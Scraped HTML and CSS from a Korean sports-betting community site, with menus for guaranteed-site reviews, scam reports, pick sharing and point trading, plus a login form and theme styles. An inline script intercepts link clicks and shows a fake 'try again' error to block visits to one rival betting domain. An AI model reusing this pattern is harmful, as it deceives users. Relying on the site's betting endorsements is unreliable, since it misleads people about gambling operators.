				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								토지노 보증 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtzb1">
								먹튀 제보/검증															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=dispute">
								분쟁게시판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=basketball');">&nbsp;</span>
						스포츠&픽 공유											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								픽 전문가 공유(포인트 열람)															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=partnertr2');">&nbsp;</span>
						포인트•이벤트											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노 보증 포인트 교환															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="/bbs/board.php?bo_table=attendance" class="no-sub">
						출석체크											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=notice');">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">21,270(<b class="orangered">37</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">24,133 명</span>오늘 방문자</li>
	<li><span class="pull-right">23,804 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,172,830 명</span>전체 방문자</li>
	<li><span class="pull-right">293,552 개</span>전체 게시물</li>
	<li><span class="pull-right">2,874,496 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 1 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,834 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://www.sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1019">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : gallery -->


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1769080665
body_size: 7384
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/

a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
/*hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }*/
hr {
    margin-top: 0px;
    margin-bottom: 2px; 
    display: block;
}
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container { padding:0px 15px; overflow:hidden; }
.boxed.wrapper .at-body .at-container { padding:0px 20px; }
.at-content { position:relative; padding:20px 0px; }
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col { position:relative; padding-left:15px; padding-right:15px; padding-top:20px; padding-bottom:20px; }
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb { }
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header { padding:10px 0px 0px; text-align:center; }
.pc-header .at-container { padding:0px 20px 15px; background: url('./header.jpg') no-repeat right top; }
.pc-header .header-logo { display:inline-block; vertical-align:middle; padding:0px 15px; }
.pc-header .header-logo a { font-size:44px; line-height:44px; font-family:'Georgia', sans-serif; font-weight:bold; color:#000; }
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img { display:block; max-width:100%; max-height:60px; }
.pc-header .header-desc { display:block; font-size:12px; letter-spacing:-1px; color:#888; margin-top:2px; }
.pc-header .header-search { display:inline-block; width:260px; vertical-align:middle; }
.pc-header .header-search form { padding:0px; margin-top:4px; border:4px solid #111; background: #111; }
.pc-header .header-search input { background: #fff; border:1px solid #111; }
.pc-header .header-search .btn { color:#fff !important; background: #111 !important; }
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(50, 60, 70); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new { color: rgb(140, 195, 70);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Mega : PC 상단 메가 스타일 메뉴
********************************************************/
.pc-menu .nav-mega { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-mega .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-mega .menu-li { float:left; }
.pc-menu .nav-mega .menu-li:hover .menu-a,
.pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-mega .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-mega .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-mega .new { color: rgb(140, 195, 70);}

.pc-menu .nav-mega .mega-tbl { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-mega .mega-cell { display:table-cell; vertical-align:top; border-collapse: collapse; }
.pc-menu .nav-mega .mega-head { width:200px; background:#fafafa; padding:20px; text-align:right; }
.pc-menu .nav-mega .mega-head .mega-a { font-size:14pt; font-weight:bold; }
.pc-menu .nav-mega .mega-menu { width:200px; border:1px solid #ddd; border-top:0px; border-bottom:0px; }
.pc-menu .nav-mega .mega-content { padding:10px; }

.pc-menu .nav-mega .sub-1div { position: absolute; left:0px; width:100%; background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-mega .sub-1dul,
.pc-menu .nav-mega .sub-1dli { position:relative;  }
.pc-menu .nav-mega .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-mega .sub-1dli.on .sub-1da,
.pc-menu .nav-mega .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-mega .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-mega .sub-2dul { }
.pc-menu .nav-mega .sub-2dli { }
.pc-menu .nav-mega .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-mega .sub-2dli.on .sub-2da,
.pc-menu .nav-mega .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Full : PC 상단 전체 스타일 메뉴
********************************************************/
.pc-menu .nav-full { position:relative; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full.on { background:#fafafa; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .nav-full .at-container { z-index:10; overflow:hidden; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full .menu-ul { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-full .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-full .menu-a { display:block; color:#fff; background:#111; font-weight:bold; padding:0px; text-align:center; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-full .sub-1div { position:relative; display:none; visibility:visible; border-left:1px solid #ddd; }
.pc-menu .nav-full.on .sub-1div { display:block; }
.pc-menu .nav-full .menu-li:hover .menu-a,
.pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-full .new { color: rgb(140, 195, 70);}
.pc-menu .nav-full-back { position:absolute; background:#111; left:0px; top:0px; width:100%; z-index:9; }

.pc-menu .nav-full .nav-full-first { }
.pc-menu .nav-full .nav-full-last { border-right:1px solid #ddd; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-full .menu-li:hover .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-full .sub-1dul,
.pc-menu .nav-full .sub-1dli { position:relative;  }
.pc-menu .nav-full .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-full .sub-1dli.on .sub-1da,
.pc-menu .nav-full .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-full .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-full .sub-2dul { border-top:3px solid orangered; margin-top:-3px; }
.pc-menu .nav-full .sub-2dli { }
.pc-menu .nav-full .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-full .sub-2dli.on .sub-2da,
.pc-menu .nav-full .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Content Menu : PC 컨텐츠 메뉴
********************************************************/
.pc-menu .nav-content { position:absolute; top:0px; left:0px; border:0px !important; z-index:20; }
.pc-menu .nav-content .nav-btn { display:block; font-size: 15px; font-family: "Roboto", sans-serif; cursor:pointer; padding:0px; color:#fff !important; font-weight:bold; background: rgb(203, 0, 7) !important; text-align:center; font-weight:bold; }
.pc-menu .nav-content .sub-shows { position:relative; color:#fff; background: rgb(225, 9, 19);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .sub-shows .sub-a { display:block; font-size: 14px; font-family: "Roboto", sans-serif; font-weight:bold; color:#fff; line-height:24px; padding:8px 15px; border-bottom:1px solid rgb(203, 0, 7); }
.pc-menu .nav-content .sub-shows .nav-shows:hover { background: rgb(255, 255, 255) !important; }
.pc-menu .nav-content .sub-shows .nav-shows:hover .sub-a { color: rgb(225, 9, 19) !important; }
.pc-menu .nav-content .sub-shows.on .sub-a { color: rgb(203, 0, 7) !important; background: rgb(255, 255, 255) !important; }

.pc-menu .nav-content .sub-content { position:absolute; z-index:20; top:0px; color:#333; background:#fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .menu-content-box { display:table; width:100%; height:100%; table-layout:fixed; }
.pc-menu .nav-content .menu-content-box-sub { width:180px; padding:20px; padding-right:0px; height:100%; display:table-cell; vertical-align:top; }
.pc-menu .nav-content .menu-content-box-item { height:100%; display:table-cell; vertical-align:top; padding:15px; }
.pc-menu .nav-content .menu-content-item { height:100%; overflow:hidden; }

.pc-menu .nav-content .sub-1dul { height:100%; border-right:1px solid #ddd; padding-right:15px; }
.pc-menu .nav-content .sub-1dli { position:relative; line-height:20px; background:#fff; }
.pc-menu .nav-content .sub-1dli:hover,
.pc-menu .nav-content .sub-1dli.on { background: rgb(225, 9, 19); } 
.pc-menu .nav-content .sub-1dli.on .sub-1da,
.pc-menu .nav-content .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; }
.pc-menu .nav-content .sub-1da { display:block; padding:6px 12px; } 

.pc-menu .nav-content .sub-2div { display:none; visibility:visible; left:100%; top:0px; margin-left:-6px; z-index:20; background: rgb(225, 9, 19); position:absolute; border-radius:5px; } 
.pc-menu .nav-content .sub-2dul { } 
.pc-menu .nav-content .sub-2dli { }
.pc-menu .nav-content .sub-2dli:hover { background: rgb(203, 0, 7); } 
.pc-menu .nav-content .sub-2da { display:block; color:#fff; padding:6px 12px; } 
.pc-menu .nav-content .sub-2dli:hover .sub-2da,
.pc-menu .nav-content .sub-2dli.on .sub-2da { color:#fff; font-weight:bold; }

.pc-menu .nav-content .new { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub2 { color: rgb(140, 195, 70);}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right { background:#111; position:absolute; top:0px; right:0px; z-index:11; }
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
